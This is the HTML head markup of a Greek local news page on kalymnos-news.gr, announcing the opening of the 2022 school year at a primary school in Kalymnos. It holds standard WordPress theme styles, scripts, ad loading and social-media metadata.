<link rel='stylesheet' id='font_awesome-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://kalymnos-news.gr/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/92506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=92506' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F09%2F%25cf%2580%25cf%2581%25cf%258e%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2585%25ce%25b4%25ce%25bf%25cf%258d%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7-%25ce%25bd%25ce%25ad%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2022%2F09%2F%25cf%2580%25cf%2581%25cf%258e%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25bf%25cf%2585%25ce%25b4%25ce%25bf%25cf%258d%25ce%25bd%25ce%25b9-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25b1%25ce%25b3%25ce%25b9%25ce%25b1%25cf%2583%25ce%25bc%25cf%258c%25cf%2582-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25b7-%25ce%25bd%25ce%25ad%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="6b03a56c88";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/",
                    "name": "&#8220;Πρώτο κουδούνι&#8221; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video) - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2022/09/πρώτο-κουδούνι-και-αγιασμός-για-τη-νέ/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Το &quot;Πρώτο κουδούνι&quot; χτύπησε και με τον καθιερωμένο αγιασμό αρχίζει σήμερα, 12 Σεπτεμβρίου 2022, η νέα σχολική χρονιά και για τους μαθητές  του 2ου Δημοτικού Σχολείου Χώρας Καλύμνου. Καλή σχολική χρονιά. Δείτε video και φωτογραφίες από τον αγιασμό. https://www.youtube.com/watch?v=Xj71ACqlV4"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg"/>
  <meta property="article:published_time" content="2022-09-12T08:29:55+02:00"/>
  <meta property="article:modified_time" content="2022-09-12T08:29:57+02:00" />
  <meta property="og:updated_time" content="2022-09-12T08:29:57+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video) - kalymnos-news.gr"/>
  <meta itemprop="headline" content="&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video) - kalymnos-news.gr"/>
  <meta itemprop="description" content="Το &quot;Πρώτο κουδούνι&quot; χτύπησε και με τον καθιερωμένο αγιασμό αρχίζει σήμερα, 12 Σεπτεμβρίου 2022, η νέα σχολική χρονιά και για τους μαθητές  του 2ου Δημοτικού Σχολείου Χώρας Καλύμνου. Καλή σχολική χρονιά. Δείτε video και φωτογραφίες από τον αγιασμό. https://www.youtube.com/watch?v=Xj71ACqlV4"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg"/>
  <meta itemprop="datePublished" content="2022-09-12"/>
  <meta itemprop="dateModified" content="2022-09-12T08:29:57+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video) - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2022/09/πρώτο-κουδούνι-και-αγιασμός-για-τη-νέ/"/>
  <meta name="twitter:description" content="Το &quot;Πρώτο κουδούνι&quot; χτύπησε και με τον καθιερωμένο αγιασμό αρχίζει σήμερα, 12 Σεπτεμβρίου 2022, η νέα σχολική χρονιά και για τους μαθητές  του 2ου Δημοτικού Σχολείου Χώρας Καλύμνου. Καλή σχολική χρονιά. Δείτε video και φωτογραφίες από τον αγιασμό. https://www.youtube.com/watch?v=Xj71ACqlV4"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
